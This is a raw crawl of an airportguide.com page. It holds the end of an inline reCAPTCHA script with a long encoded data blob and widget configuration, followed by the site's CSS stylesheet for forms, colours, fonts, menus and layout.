5Sw7Uswq81AHdiDsKBwqMMw5XCpjwxEAguw6jCqmg5w7Idw7RMwqfCs8OowqzCjDJLw7oWYMKPG8OhQ8KOfsKnV2/CpCBjSiZ8wqXCnMOpVcOECi3Dh8K2acOIw6sxwrPCqW/CncONwozCrDXCisK5wqfDtHjDsmbChsO6w7XDrcK5AMO3OsKFwqFzGMOWwqFbw7fCicKabcOXwqLCiAspw7zDrBcNw7RUwqvCkSYAwo7DqcKLw7NbLcKUK8O+RzTCnQ9OdmMVBsOrX8K5w6kjAxHDlwjDjCzDpcOuwr3DmR8jwrbDn1/CgTTCmcKSEMOjc8KSwrbDlsOwVMKiw5vCkMK9DsOCw65Hwp0AAMKBL8K5WMOsw4R0W0vDisOkw7XDqRxJKVzCkcObYsOBwotVIMKiw77DjMKQwpnCncKswo7CmTLCr8KAa8KWOcKjdMO/woo1DcKIwo0Ew7dow5wvT2XDsMK4b8O6Ay3DrMKNw4TCm31jw70dc1NdwrPChijCpcKTwopBwplVSWDCpcOmPsOrWDdyIsOUw63CuFrDs3LCmcKDccKQw4dvw5PCoSQFw5QCwqjDtcOabz4Zw6BAXcKMI8OAHRBEw4LDhsO3OCxIw5rCj0kzw7pgLsK/wqYewpBLwqA/NsK6w6QNw6xGZkpJN8O5wrAvw4XCoGsoNWPDkxMFwqHDpcO2wrUTwq3ChQc3VsOvSMOGUlAqwpcsw5LDlsKwOsOpwoozw78HZcKYw4YJXxxLMMKCH8KLw6/[base64]/DssKnwoHDgcKPw5HCjR3Dm3Zca1IawqPDm8K5ScKBPBMAPcOvwrdnw5DCuMKMwp7DosKtw5/DjsKyDkTCmHUPwq0Vw5HDmcKEZjrCrzkTwqkpw4TDmcKcw5rCmEUYwonCjksOwqNzOn/Dj8KjwrzCnMOaFhp/VW9WwqPCg8OiZHHDvBx2w5nCpW9Ewo7DtMO+O2nCiQHCj3LCpj3Ct8KIZsKVwpwuLsK/[base64]/[base64]/ChsK2wp0ywoBqCgAkCgdcDcOBw7sRa1QKwrtMfMKEwpbDvsOOQBTDu8OTw5ZJKybCnAc1wrVBwqcdbsOCwrfDvQAyRcOXw4Eowr/[base64]/w4gzw6Biw7XDnMKPRTwOwpthHMOpXcO9WMO5TG7DsRMBSMOVwrTCk8OvwpEZwpYKwpx+wopswpk1enHDpCh1a3bCrMKOw443O8ODwqgmw5vCljTClRRDw4rCtsO/w6Q+w4U0McKOwrgCAW1WTcK+dgHDsh7CscK2wpJ7w59Kwp7Cu23CkRosUUgZKMOhw5rCmsOiwoNQQFgTw44ZP1PDvnUEc3Q/[base64]/DonDCpMOvHjnCvMKAEcK8wrXDqmdtWcKDLsOkfsK1S8K8wqXChUHCpMKmRFc2w6VVNcOGGUk+XsOpD8OWw6TDusKYw4zCocO6E8KafU9Uw5zDkcOUw71Ew4DCoF/[base64]/DmcKxwrMcbUvCsV40PMKiJsOcwobDnxbChGXDj8OqcMKCw4vClsO5w6AiECPDksO5X8Kzw4wCD8OLw7phwq/Co8KxKcKKw6YIw6xmTMOYaUXCpsOcwpdXw6zCucOpw67Dp8KqTjjCm8OVYjfChXjDtFDCoMKNw50USMOXCE5hIyRMGW1uw67DuwcXw4/DjVXDr8OgwqsGw4nCu1w6CyHDuG8VF3XDhhIpw7oPHRXCkcOVwqzCuAhPwrduwrrDk8OdwoXCh3HDscOqwoo8w6HCvcKnacOCDwMVwpoCQcK8Z8KdTyBbL8KMwpHCqx/[base64]/bsOowojDkmQLw7nCuUzDtsOhw5pOPTLDgMKPwoc7TzfDicOBD8OKUcKyw6wrw68bC0vDgsO5DsOiOcKsEGDDrF8cw5jCscKKL0rCg1zCoBEVw7vCnCc/JMOAMcKIwprDi0dxw47Dt13Du0PChmDDuQnCghHDm8Kfwr0SQcKzWl/[base64]/[base64]/CpcOiOkbDi3/Dj8OVw4k7w5UJw5kxw4gJwrlJw6rCo8KgUMOXSsK3aSQXw5HDisOGw7rCjMOdwpJEw4DCk8OdRRcSFMKhesO1GWZewr/DosKvd8OLQj9Lw5vCjzjDoHADD8KGbRt1wp3CncKhw6jDpX5VwoBaw7vDiELDminCjcOGw53CiFhKEcKnw7nCjFPChDIkwrxxwrPDosK/[base64]/CrHnDu8KhT8KWUl7DjgBDTMK2wpnDm8K9w7MQVVVPwr4wWwDCpkZnwqlZw5tkwqLCqlPDvsO9wrvDjGXDq31kwpjDqMK7JsOLGmPCpsKcw6IEw6rClDEuDsKWJcKKw4waw5oCw6RsCcOmFzI/wr7CvsKxw4zCuxLDtMKSwqR5wotjVD4CwpoeAlNoRsKGwpHDviLCpcOOLsO3wp53wovDnwBnwoTDiMKNw4F/[base64]/CgsKyw7HCjxcow4HCqXXDmybCuF4gwoUmwq/DgMOdwrzCr8OeYcKhw6bDvsOswr3DoFRJZgrDqcKwQMOQw4VWImIjw5lWC2zDgsOBw7XDvsO4aFzCkhrDgmrClMOEwoUGCgnDtMOXw653w5vDllwMGMKiwr8yJUDDtCdLw6zCmMOFZcORe8KTw51CEMOqw4fCtMOiw55ZMcKzw7TDtVtVHcK0wq/Dig7CmsKTZ0ROZMOsDMKVw71OLsKPwqk8WX4cw7UQwok5wp3DlSLDqMK/FCciwpc3w7wZwoo1w5FBHsKEQ8K8bMO1wpR9w7EDwq/[base64]/GsKxwrRpE2wDw6vCm0XClcO4Q1PDowjCmj07w4zCt258DsKNwoHCjnjCoBFAwp8Swq3CkUjCuATClAbDrMKQDsOCw49XLcODOlbDocOlw4TDrW1SPMOTwozDmHLCi0MeOcKZZH/DgcKZag/CrTXDjsOgEMOnw7RCHj7DqTXCqihmw4DDuXPDrcOKwrYmADZSZAxJKQI+H8Obw5AqJE7DocOzw7nDsMOWw4TDjG3DjMKBw4/DnMKDw4AQWCrCpDIrwpbDisOwCcK/w6LDjjnDm2wxw71SwrpAdMK+wo/CjcOHFi00CBTDuxpqwqzDhMO3w7BZU1nDixMHw4xVGMORwqTCvTIuw4dwBsO/wpIgw4cxfX4Swo4PdEQaMzHClMK0w4E2w5vDjgRnB8O7SsKZwrdDDx/CnBocw5EDIMODwqx8C1nCksO3wqUCFFg5wpPCtFdzK18BwrJGc8KhWcOwKXtXZMK9OD7DoHPCpH0MJRVXd8O3w6TCp2cxw6hiKlMswq9bQE/DpinDgsOPdnF5bcKKLcO8woAYw7fDoMOzYypLwp/Cik5hw54wNsOKKxocSFU9ccKBwpjChsKmwofDicOUw6tCwoQAVRvDvcKuVkrCiylOwr56LcOdwrbCksKgw5/Dj8O0w5c/wpQGw7zDicKbLcKAwp/DtUpBe23Cg8Olw5lyw5khw44ewqrClSwTRzlEDlpGcsOeD8OKd8KvwoPCvcKrUsObw4pgwoFiw7kUE1jCrBZOCibCrxLCtcKUw7fCmH0WW8O4w6DDiMK/RMOqwrfCiU9gw6fCgm8Bw6FGP8K/[base64]/[base64]/[base64]/wqc/[base64]/CrMOEfhnDi2/[base64]/[base64]/OsK/wpNQw4nCo1vDklPDj04Cw5VtaMO5DlbDs8Kyw4BlV8K/FGDCuhA+w5fDscOAQcKFwodsGMOKwpdGWMOiw5Q7F8KlBsOmRghewpDDvg7DnMOUasKHw6jCrMOmwqhQw4HCk0rCssOrw4DCvkbCpcKzwpNrw73DhDZxw7hYIiLDpMK/wq/CoXALY8OlHcKaNEMnfGjCl8OGw5HCp8KWwqNdwoTDlcOPazM3wqfCsUXCgsKEwocXEcKgw5XDgcKLNh/Cs8KFTHrCrDonw7nDiyIBw5l3wpU1w6Ilw4rDg8KWHsKyw7J3aDsUZcOdw4lnwp4WSBtCEQLDilTClWFvwp/[base64]/CtmJlVwPCksO7dh87w4F0WRTCncO4wpTCvT/DmMKGwqpBw7vDssOuOsKiw48Rw6DDu8OiU8KzMsKhw4TCkh3ClcOCJ8Kpw4lWw4MdYsKWw4YDwroKw43DoBbDqELDswFISMKKYMKjdcKxw5wBHGslAcKUTi/Cuw57G8KtwpV8BVgZwrLDqUXDmcK+bcORw5bDklvDnMOMw7PCuyYpw7nCkCTDiMOlw75UasKoMMO2w4TCr2BYI8Kdw7k3LMOVw4ZSwqFgO2x6wpjCpMOIwp0PDsO+w7zCnwtXZcOhwrZxEcKKwq4JK8OxwoLCq2DCn8OIbMOqKFHCqi0Ww7zDvB/DlGU2w6dwVlBzeSNww6VGfCxew4XDqzZ/PsO1UMK/[base64]/CinrClsOwwrF9w5ZpOsOdwrFPayFEw7UKw4rDlcKowoszPF3DoMKqBMOobMKnwr7ClcO9HGPDiXwlHMK9TMOFwqrCimAoCgQVHMOZe8KDAsKhwqNiw7DCo8KLH3/[base64]/Dq3guw73DgCrChgHCpcKDw7M4JBZcwq1iNcO9UsKJw6vCjH3Csw/DjBzDkcOzw4/DgMKXdsOmBcOaw4xVwr4BP2lPW8OkEMOkwpYQWXVsLF4XZcKtBVp6UgrDksKMwo04wrUKFw7CuMOJZcOxJsKMw4jDjcKTKwRqw4bCtTASwrEfEMKgesOxwo/Cp1zCscOxUsK7wqFfRjzDvcOBw5ZMw44Dw4XCocOUVcOoYQtTX8O4w5fDocOYwoUcd8Ofw77ClsKpGW9Hb8K4w7Iawro6TMOkw4hcw5w6QsOCw6IDwpY/U8OFwr4Cw6vDvDPCr0vCgsKqw4o3w6DDiGLDumh0Z8KYw5pCwqXCqMKNw7bCgkvDjcKiw71VZBPCucKYw5TDnFXDscO6w7DCmETCtMOqSsOgZ0QONWXCjgbCq8KTWcKRGsKlPRNFfzc/w4cfw6LCo8KVP8OyFcKhw6Z9fCl1wol/HxTDoCx0cHLCuSLCsMKHwp7DhsOaw5pPCHTDlsKow43CvX4DwrtjUcKiw6HDvkTDlX5WZMOFw5plYUEuWMKtCsKtAC3DgCDChQRlw5HCgmZlw4zDmgZ8w7nDhhZgfwk5KlrCscKFEDtrfsKWVAgfw5tsKHE+WlEiGl1kwrTDgMKZwq/DuGvDiQp3wp0Ww7vCpBvCncKdw6F0ICETY8OtwpXDgRBJw5LCr8KYZHrDqMOfAcKpwocIwonDokdEYwkoKW3CkV9mIsOLwokBw4Zcwoc5wqLCjsOVw50nSw4PJcKhwpFJS8KfIsOjKCHDqRsBw5PCg3rCnsKLSHPDkcO8wp/CpHBvwonCicKxesOQwoXCpWsoKxXCvsKlw7jCm8KVP219YwwrR8K1wrDCosKYw6TDgHbDsCbCmcKRw4fCpAtxRcOpOMOjRGAMTMO3w78UwqQ5dCnDscOKQBxUCsK2w6PChxhywqpyBiZgQHTCuT/ClsKtwpfCtMOzGjbClsO3w4fDisKsbhhEKGLCg8OLbnvCswQTw6ROw6xaSU/[base64]/CkwMvNzIjK8Oaw4trwocHGzAWGsKVwqkAdcOFw4BpZMOsw7ENw5fCtzDCniVQFMKAwpPCvcK7w63DtMOiw6DDtcOEw6XCh8KQw4QRwpVINMOGRMKsw6J/wrLCmhlfdHcrK8KgAQ13ZMOSCi7DsghOVklywoTCn8O8wqPCr8Kkc8OKJsKDY3hnw4Vjw6zCqlE+PMOeUkLDjmfCgsKxMVPCpcKOc8OofQZ3E8OuJcOiHXjDhHB4wo03wqt8ZcK6w5LCssKTwprCvMOuw5IfwrN7w5jCnEXCnMOEwpbDkw7Cv8OpwpxSdsKoCx/Cr8OUEsKfb8KIw67CkwbCtcKgRMKIBWANw4TDtcK+w7oZAMKMw7/ClQjDmsKiPMKHwp5cw7fCpMO6wozDgCgAw6QXw4zCvcOOY8Kow5rCj8KOSsKbFA9gw7plwpxCw7vDtBzCtsOhDzlLw6PDucK+Cn0Fw7DDl8O8w5obw4DDs8Kcw43CgH8/[base64]/ChMOQw7c+wqkhG0tBwqTCscK6w5vCsMOtw4XCuj9/[base64]/w7jChykAZ2vDn33Dhj/DtcKBd11uRMKWJMOyPXE7XjYrw7dePQ/CmGx6NH9fD8OhQTjCj8Kaw4LDsC4oH8OxeCfCoD/[base64]/Oh3CoHlJwo3DmCrCvcOMQhJ8w41iLhpAwoLCl8O4ABfCm0csCsKyLsKhUcKmM8O+w4x+w6DCl3ogJjTChWLDm3jCgWNLX8K9w4JIUMOPJUELwpLCuMKNN0ZrcsOZKMKawpPCpjnDlDsvM1hLwp7ClXvDqGfDmzRVWQEKw4nDq0/[base64]/CnGsrU1DCi8O3MA15w6tvwrgEw6kwZg4uwrEBE2PCoG3Cg3JJwoTCl8K/woNawrvCsMKnQXQzDMKZMsO+w7xnU8OcwodoVGVnw47CmSZndsOEXcOkHcOJwp1Re8Kuw6jDvngHGhwGYcO6GcKRw7QONVDDk1I9IcOewr3DlXjDjjR5wrXDiibCkMK/w4LClREVcCJbMsO+woIJD8KkwqLDscKCwrfDuAAEw7gpfHRcMMOhw6zCiVAdfcOnwr7CqA56Bj3Cojg/GcOJD8KaWgfDl8OgcsOgwpkbwprCjBbDiwp4NQVCdVTDpcOoMxXDpcKgXsKOK351CMKcw65PU8KXw6llw7rCngTCpcK6aG3DgQLDmnDDhMKFw69ecMKPwoLDkcOUOsOjw4jDiMOSwp0DwqrDtcOv\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LCgLXPC8Yt+mkLHJvAmKKd18GPx4z3pVy4zV6tILS9A\\u003d\x22,0,0,null,1,1768783534640,0,0,[155,249],null,[188,85],\x22RC-Mg19PUXRP-wLhg\x22,null,null,null,null,null,\x220dAFcWeA7mPaVmy-eE9iPTB9r3fM2tZYq5IO2BaU2F2E3t5C98lm_JIhBzGhSGGrLRTj0mIkb3gZRAYRS8sBuElZJhhGp5TVoObA\x22,1768866334590]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css
body_size: 3087
content:







.form-submit-success,.form-submit-error{opacity:0;transition:none;overflow:hidden}form:not(.success) .form-submit-success,form:not(.error) .form-submit-error{max-height:0;padding:0;margin:0;border-width:0px}form.success .form-submit-success,form.error .form-submit-error{opacity:1;transition:opacity 500ms ease}.form-submit-processing{opacity:0;pointer-events:none;transition:opacity 500ms ease}form:not(.processing) .form-submit-processing{max-height:0}form.processing *{pointer-events:none}form.processing .form-submit-processing{opacity:1;pointer-events:auto}.processing-modal.absolute,.processing-modal.fixed{background-color:var(--overlay-color);border-radius:inherit;position:absolute;top:0;left:0;right:0;bottom:0}.processing-modal.absolute .processing-circle,.processing-modal.fixed .processing-circle{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.processing-modal.fixed{position:fixed}






:root{--light-gray:rgba(230, 230, 230, 1.00);--medium-gray:rgba(202, 202, 202, 1.00);--dark-gray:rgba(138, 138, 138, 1.00);--black:rgba(10, 10, 10, 1.00);--black-color:var(--black);--white:rgba(254, 254, 254, 1.00);--white-color:var(--white);--primary:rgba(24, 74, 161, 1.00);--secondary:rgba(231, 231, 231, 1.00);--success:rgba(67, 172, 106, 1.00);--warning:rgba(240, 138, 36, 1.00);--alert:rgba(240, 65, 36, 1.00);--primary-contrast:rgba(255, 255, 255, 1.00);--secondary-contrast:rgba(51, 51, 51, 1.00);--success-contrast:rgba(254, 254, 254, 1.00);--warning-contrast:rgba(254, 254, 254, 1.00);--alert-contrast:rgba(254, 254, 254, 1.00);--primary-dark:rgba(0, 44, 131, 1.00);--secondary-dark:rgba(201, 201, 201, 1.00);--success-dark:rgba(37, 142, 76, 1.00);--warning-dark:rgba(210, 108, 6, 1.00);--alert-dark:rgba(210, 35, 6, 1.00);--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(23, 23, 23, 1.00);--text-color:rgba(26, 26, 26, 1.00);--link-color:rgba(24, 74, 161, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--selection-background:var(--primary);--selection-text:var(--primary-contrast);--link-decoration:none;--link-decoration-hover:underline;--overlay-color:rgba(0, 0, 0, 0.50);--radius:3px;--small-gutter:1.25rem;--medium-gutter:2rem;--large-gutter:2rem;--site-width:calc(1200rem/16);}::selection{background:var(--selection-background);color:var(--selection-text)}.alt{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(230, 230, 230, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(255, 255, 255, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}.grid-container{max-width:var(--site-width)}.radius{border-radius:var(--radius)}body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(24rem/16)}h2,.h2{font-size:calc(22rem/16)}h3,.h3{font-size:calc(20rem/16)}h4,.h4{font-size:calc(18rem/16)}h5,.h5{font-size:calc(16rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}.button{font-size:calc(16rem/16)}.button.tiny{font-size:calc(10rem/16)}.button.small{font-size:calc(12rem/16)}.button.large{font-size:calc(20rem/16)}@media only screen and (min-width:40em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(22rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}@media only screen and (min-width:64em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(22rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}a{color:var(--link-color);-webkit-text-decoration:var(--link-decoration);text-decoration:var(--link-decoration)}a:hover,a:focus{color:var(--link-color-hover);-webkit-text-decoration:var(--link-decoration-hover);text-decoration:var(--link-decoration-hover)}.menu a{color:var(--menu-link-color);background:var(--menu-bg-color)}.menu a:hover{color:var(--menu-link-color-hover)}h1,h2,h3,h4,h5,h6{color:var(--header-color)}small{color:var(--small-color)}.subheader{color:var(--subheader-color)}.text ul,.text ol{list-style-position:outside}.text>ul,.text>ol,.text .mez>div>ul,.text .mez>div>ol{margin-left:1.25rem}.text ul{list-style-type:disc}.text ul ul,.text ol ul{list-style-type:circle}.text ol{list-style-type:decimal}.text ol ol,.text ul ol{list-style-type:lower-alpha}.radius,.radius:before,.radius:after{border-radius:calc(3rem/16)}body{}
/*!* Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com* License - https://fontawesome.com/license (Commercial License)*/@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}  
html,body, p,.p, h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, blockquote, .menu li, li, form, .button,.main-nav-menu{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif }
            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 ;}@media only screen and (min-width:40em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}@media only screen and (min-width:64em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}

.time-header{background-color:var(--primary) ;background-color:rgba(0, 56, 151, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.time-header{background-attachment:scroll!important}}
.time-header{color:rgba(228, 234, 240, 1.00) ;}
.time-header{text-shadow:2px 2px 5px rgba(0, 0, 0, 0.60);}
            .time-header{font-size:calc(11rem/16) ;}@media only screen and (min-width:40em) {            .time-header{font-size:calc(13rem/16) }}@media only screen and (min-width:64em) {            .time-header{font-size:calc(13rem/16) }}
.time-indent{margin-bottom:0.0625rem ;margin-left:1rem ;}  
.time-header{margin-bottom:0.0625rem ;}  
.time-header{padding-top:4.00px ;padding-right:10.00px ;padding-bottom:0.00px ;padding-left:0.00px ;}@media only screen and (min-width:40em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}@media only screen and (min-width:64em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}

.far, .fab, .fal, .fad, .fas, .fa{color:rgba(24, 100, 169, 1.00) ;}
.fad:after{color:rgba(137, 197, 9, 1.00) ;}
.fad:after{opacity:1.00 }

.header-format{color:rgba(228, 234, 240, 1.00) ;}
.header-format{background-color:rgba(22, 55, 145, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.header-format{background-attachment:scroll!important}}
            .header-format{font-size:calc(16rem/16) ;font-weight:600 ;font-style:italic ;}@media only screen and (min-width:40em) {            .header-format{font-size:calc(32rem/16) }}@media only screen and (min-width:64em) {            .header-format{font-size:calc(32rem/16) }}
            .breadcrumb{font-weight:600 ;}
.header-format{margin-top:1rem ;margin-bottom:0 ;}  
.header-format{border-radius:3px 3px 0px 0px ;}
.section-format{border-color:rgba(235, 235, 235, 1.00) ;border-width:0px 1px 1px 1px ;border-style:solid ;}
.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:32.00px ;padding-bottom:32.00px ;padding-left:32.00px ;}@media only screen and (min-width:40em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}@media only screen and (min-width:64em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}
.margin-10{margin:0.75rem ;}  
.backtotop{position:fixed   ;z-index:9999 ;top:unset ;bottom:20% ;left:unset ;right:1% ;}

            .top-bar{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}
            .submenu-heading-text{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}
.menu{--header-color:rgba(251, 2, 7, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(24, 74, 161, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
 .top-bar.main-topbar-menu, .top-bar.main-topbar-menu ul{--topbar-background:rgba(23, 23, 23, 1.00)} .top-bar.main-topbar-menu{padding:0 0.5rem} .title-bar.main-topbar-menu{--titlebar-background:rgba(23, 23, 23, 1.00);--titlebar-color:rgba(137, 197, 9, 1.00);padding:0.25rem} .title-bar.main-topbar-menu .menu-icon{--hamburger-color:rgba(137, 197, 9, 1.00);--hamburger-width:1rem;--hamburger-height:0.75rem;--hamburger-weight:2px}
 .main-nav-menu>.menu a, .menu.main-nav-menu a{--menu-link-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00);--menu-bg-color:rgba(255, 255, 255, 0.00);--menu-caret-color:rgba(137, 197, 9, 1.00);--menu-border-accent:2px solid var(--menu-link-color)} .main-nav-menu>.menu .menu-text, .menu.main-nav-menu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu a:hover, .menu.main-nav-menu a:hover{--menu-bg-color:rgba(255, 255, 255, 0.00)} .main-nav-menu>.menu .submenu a:hover, .menu.main-nav-menu .submenu a:hover{--menu-bg-color:rgba(0, 0, 77, 1.00)} .main-nav-menu>.menu>li>a, .menu.main-nav-menu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu .submenu>li>a, .menu.main-nav-menu .submenu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu li.active>a, .main-nav-menu>.menu li.is-active>a, .main-nav-menu>.menu a.is-active, .menu.main-nav-menu li.active>a, .menu.main-nav-menu li.is-active>a, .menu.main-nav-menu a.is-active{--menu-bg-color:rgba(24, 74, 161, 1.00);--menu-link-color:rgba(137, 197, 9, 1.00);--menu-caret-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-caret-color:rgba(97, 103, 173, 1.00)} .main-nav-menu>.menu .submenu, .menu.main-nav-menu .submenu{--submenu-bg-color:rgba(254, 254, 254, 1.00);--submenu-border:1px solid rgba(202, 202, 202, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-bg-color:transparent;--menu-link-color:rgba(34, 34, 34, 1.00);--menu-link-color-hover:rgba(228, 234, 240, 1.00)} .main-nav-menu>.menu .submenu .menu-text, .menu.main-nav-menu .submenu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00);--menu-bg-color:rgba(97, 103, 173, 1.00);--menu-link-color:rgba(254, 254, 254, 1.00);--menu-link-color-hover:rgba(254, 254, 254, 1.00)}
.stacks_in_11_1184 img{width:100%;max-width:107px}
.stacks_in_11_1187 img{width:100%;max-width:120px}
.stacks_in_11_1215{line-height:0}.stacks_in_11_1215 svg{display:inline-block;max-width:50px;height:auto;}.stacks_in_11_1215.full-width svg{width:100%;height:auto}.stacks_in_11_1215 svg *{fill:rgba(0, 51, 102, 1.00)}


.button-calc{padding:0.5rem ;}  
.button-calc{margin:0.5rem ;}  
.section-pad{padding-top:0 ;padding-bottom:2rem ;padding-left:0 ;}  
.breadcrumb{padding:0.5rem ;}  
.button-calc{border-color:rgba(141, 186, 25, 1.00) ;border-width:2px ;border-style:solid ;}
.button-calc{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.button-calc{background-attachment:scroll!important}}
.calc-tab{background-color:rgba(195, 194, 218, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.calc-tab{background-attachment:scroll!important}}
.stacks_in_1344 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
